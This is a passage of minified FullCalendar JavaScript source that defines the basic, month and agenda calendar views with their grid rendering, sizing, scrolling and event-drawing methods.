function backupEventDates(event){event._allDay=event.allDay;event._start=event.start.clone();event._end=event.end?event.end.clone():null};var BasicView=FC.BasicView=View.extend({scroller:null,dayGridClass:DayGrid,dayGrid:null,dayNumbersVisible:false,weekNumbersVisible:false,weekNumberWidth:null,headContainerEl:null,headRowEl:null,initialize:function(){this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(basicDayGridMethods);return new subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.dayGrid.breakOnWeeks=/year|month|week/.test(this.intervalUnit);this.dayGrid.setRange(range)},computeRange:function(date){var range=View.prototype.computeRange.call(this,date);if(/year|month/.test(range.intervalUnit)){range.start.startOf('week');range.start=this.skipHiddenDays(range.start);if(range.end.weekday()){range.end.add(1,'week').startOf('week');range.end=this.skipHiddenDays(range.end,-1,true)}};return range},renderDates:function(){this.dayNumbersVisible=this.dayGrid.rowCnt>1;this.weekNumbersVisible=this.opt('weekNumbers');this.dayGrid.numbersVisible=this.dayNumbersVisible||this.weekNumbersVisible;this.el.addClass('fc-basic-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var dayGridContainerEl=this.scroller.el.addClass('fc-day-grid-container'),dayGridEl=$('<div class="fc-day-grid" />').appendTo(dayGridContainerEl);this.el.find('.fc-body > tr > td').append(dayGridContainerEl);this.dayGrid.setElement(dayGridEl);this.dayGrid.renderDates(this.hasRigidRows())},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.dayGrid.renderHeadHtml());this.headRowEl=this.headContainerEl.find('.fc-row')},unrenderDates:function(){this.dayGrid.unrenderDates();this.dayGrid.removeElement();this.scroller.destroy()},renderBusinessHours:function(){this.dayGrid.renderBusinessHours()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'"></td></tr></tbody></table>'},weekNumberStyleAttr:function(){if(this.weekNumberWidth!==null)return'style="width:'+this.weekNumberWidth+'px"';return''},hasRigidRows:function(){var eventLimit=this.opt('eventLimit');return eventLimit&&typeof eventLimit!=='number'},updateWidth:function(){if(this.weekNumbersVisible)this.weekNumberWidth=matchCellWidths(this.el.find('.fc-week-number'))},setHeight:function(totalHeight,isAuto){var eventLimit=this.opt('eventLimit'),scrollerHeight,scrollbarWidths;this.scroller.clear();uncompensateScroll(this.headRowEl);this.dayGrid.removeSegPopover();if(eventLimit&&typeof eventLimit==='number')this.dayGrid.limitRows(eventLimit);scrollerHeight=this.computeScrollerHeight(totalHeight);this.setGridHeight(scrollerHeight,isAuto);if(eventLimit&&typeof eventLimit!=='number')this.dayGrid.limitRows(eventLimit);if(!isAuto){this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.headRowEl,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths)}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},setGridHeight:function(height,isAuto){if(isAuto){undistributeHeight(this.dayGrid.rowEls)}else distributeHeight(this.dayGrid.rowEls,height,true)},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.dayGrid.prepareHits()},releaseHits:function(){this.dayGrid.releaseHits()},queryHit:function(left,top){return this.dayGrid.queryHit(left,top)},getHitSpan:function(hit){return this.dayGrid.getHitSpan(hit)},getHitEl:function(hit){return this.dayGrid.getHitEl(hit)},renderEvents:function(events){this.dayGrid.renderEvents(events);this.updateHeight()},getEventSegs:function(){return this.dayGrid.getEventSegs()},unrenderEvents:function(){this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.dayGrid.unrenderDrag()},renderSelection:function(span){this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.dayGrid.unrenderSelection()}}),basicDayGridMethods={renderHeadIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<th class="fc-week-number '+view.widgetHeaderClass+'" '+view.weekNumberStyleAttr()+'><span>'+htmlEscape(view.opt('weekNumberTitle'))+'</span></th>';return''},renderNumberIntroHtml:function(row){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'><span>'+this.getCellDate(row,0).format('w')+'</span></td>';return''},renderBgIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number '+view.widgetContentClass+'" '+view.weekNumberStyleAttr()+'></td>';return''},renderIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'></td>';return''}},MonthView=FC.MonthView=BasicView.extend({computeRange:function(date){var range=BasicView.prototype.computeRange.call(this,date),rowCnt;if(this.isFixedWeeks()){rowCnt=Math.ceil(range.end.diff(range.start,'weeks',true));range.end.add(6-rowCnt,'weeks')};return range},setGridHeight:function(height,isAuto){isAuto=isAuto||this.opt('weekMode')==='variable';if(isAuto)height*=this.rowCnt/6;distributeHeight(this.dayGrid.rowEls,height,!isAuto)},isFixedWeeks:function(){var weekMode=this.opt('weekMode');if(weekMode)return weekMode==='fixed';return this.opt('fixedWeekCount')}});fcViews.basic={'class':BasicView};fcViews.basicDay={type:'basic',duration:{days:1}};fcViews.basicWeek={type:'basic',duration:{weeks:1}};fcViews.month={'class':MonthView,duration:{months:1},defaults:{fixedWeekCount:true}};var AgendaView=FC.AgendaView=View.extend({scroller:null,timeGridClass:TimeGrid,timeGrid:null,dayGridClass:DayGrid,dayGrid:null,axisWidth:null,headContainerEl:null,noScrollRowEls:null,bottomRuleEl:null,initialize:function(){this.timeGrid=this.instantiateTimeGrid();if(this.opt('allDaySlot'))this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateTimeGrid:function(){var subclass=this.timeGridClass.extend(agendaTimeGridMethods);return new subclass(this)},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(agendaDayGridMethods);return new subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.timeGrid.setRange(range);if(this.dayGrid)this.dayGrid.setRange(range)},renderDates:function(){this.el.addClass('fc-agenda-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var timeGridWrapEl=this.scroller.el.addClass('fc-time-grid-container'),timeGridEl=$('<div class="fc-time-grid" />').appendTo(timeGridWrapEl);this.el.find('.fc-body > tr > td').append(timeGridWrapEl);this.timeGrid.setElement(timeGridEl);this.timeGrid.renderDates();this.bottomRuleEl=$('<hr class="fc-divider '+this.widgetHeaderClass+'"/>').appendTo(this.timeGrid.el);if(this.dayGrid){this.dayGrid.setElement(this.el.find('.fc-day-grid'));this.dayGrid.renderDates();this.dayGrid.bottomCoordPadding=this.dayGrid.el.next('hr').outerHeight()};this.noScrollRowEls=this.el.find('.fc-row:not(.fc-scroller *)')},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.timeGrid.renderHeadHtml())},unrenderDates:function(){this.timeGrid.unrenderDates();this.timeGrid.removeElement();if(this.dayGrid){this.dayGrid.unrenderDates();this.dayGrid.removeElement()};this.scroller.destroy()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'">'+(this.dayGrid?'<div class="fc-day-grid"/><hr class="fc-divider '+this.widgetHeaderClass+'"/>':'')+'</td></tr></tbody></table>'},axisStyleAttr:function(){if(this.axisWidth!==null)return'style="width:'+this.axisWidth+'px"';return''},renderBusinessHours:function(){this.timeGrid.renderBusinessHours();if(this.dayGrid)this.dayGrid.renderBusinessHours()},unrenderBusinessHours:function(){this.timeGrid.unrenderBusinessHours();if(this.dayGrid)this.dayGrid.unrenderBusinessHours()},getNowIndicatorUnit:function(){return this.timeGrid.getNowIndicatorUnit()},renderNowIndicator:function(date){this.timeGrid.renderNowIndicator(date)},unrenderNowIndicator:function(){this.timeGrid.unrenderNowIndicator()},updateSize:function(isResize){this.timeGrid.updateSize(isResize);View.prototype.updateSize.call(this,isResize)},updateWidth:function(){this.axisWidth=matchCellWidths(this.el.find('.fc-axis'))},setHeight:function(totalHeight,isAuto){var eventLimit,scrollerHeight,scrollbarWidths;this.bottomRuleEl.hide();this.scroller.clear();uncompensateScroll(this.noScrollRowEls);if(this.dayGrid){this.dayGrid.removeSegPopover();eventLimit=this.opt('eventLimit');if(eventLimit&&typeof eventLimit!=='number')eventLimit=AGENDA_ALL_DAY_EVENT_LIMIT;if(eventLimit)this.dayGrid.limitRows(eventLimit)};if(!isAuto){scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.noScrollRowEls,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths);if(this.timeGrid.getTotalSlatHeight()<scrollerHeight)this.bottomRuleEl.show()}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},computeInitialScroll:function(){var scrollTime=moment.duration(this.opt('scrollTime')),top=this.timeGrid.computeTimeTop(scrollTime);top=Math.ceil(top);if(top)top++;return top},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.timeGrid.prepareHits();if(this.dayGrid)this.dayGrid.prepareHits()},releaseHits:function(){this.timeGrid.releaseHits();if(this.dayGrid)this.dayGrid.releaseHits()},queryHit:function(left,top){var hit=this.timeGrid.queryHit(left,top);if(!hit&&this.dayGrid)hit=this.dayGrid.queryHit(left,top);return hit},getHitSpan:function(hit){return hit.component.getHitSpan(hit)},getHitEl:function(hit){return hit.component.getHitEl(hit)},renderEvents:function(events){var dayEvents=[],timedEvents=[],daySegs=[],timedSegs,i;for(i=0;i<events.length;i++)if(events[i].allDay){dayEvents.push(events[i])}else timedEvents.push(events[i]);timedSegs=this.timeGrid.renderEvents(timedEvents);if(this.dayGrid)daySegs=this.dayGrid.renderEvents(dayEvents);this.updateHeight()},getEventSegs:function(){return this.timeGrid.getEventSegs().concat(this.dayGrid?this.dayGrid.getEventSegs():[])},unrenderEvents:function(){this.timeGrid.unrenderEvents();if(this.dayGrid)this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){if(dropLocation.start.hasTime()){return this.timeGrid.renderDrag(dropLocation,seg)}else if(this.dayGrid)return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.timeGrid.unrenderDrag();if(this.dayGrid)this.dayGrid.unrenderDrag()},renderSelection:function(span){if(span.start.hasTime()||span.end.hasTime()){this.timeGrid.renderSelection(span)}else if(this.dayGrid)this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.timeGrid.unrenderSelection();if(this.dayGrid)this.dayGrid.unrenderSelection()}}),agendaTimeGridMethods={renderHeadIntroHtml:function(){var view=this.view,weekText;if(view.opt('weekNumbers')){weekText=this.start.format(view.opt('smallWeekFormat'));return'<th class="fc-axis fc-week-number '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'><span>'+htmlEscape(weekText)+'</span></th>'}else return'<th class="fc-axis '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'></th>'},renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},agendaDayGridMethods={renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'><span>'+(view.opt('allDayHtml')||htmlEscape(view.opt('allDayText')))+'</span></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},AGENDA_ALL_DAY_EVENT_LIMIT=5,AGENDA_STOCK_SUB_DURATIONS=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];fcViews.agenda={'class':AgendaView,defaults:{allDaySlot:true,allDayText:'all-day',slotDuration:'00:30:00',minTime:'00:00:00',maxTime:'24:00:00',slotEventOverlap:true}};fcViews.agendaDay={type:'agenda',duration:{days:1}};fcViews.agendaWeek={type:'agenda',duration:{weeks:1}};return FC})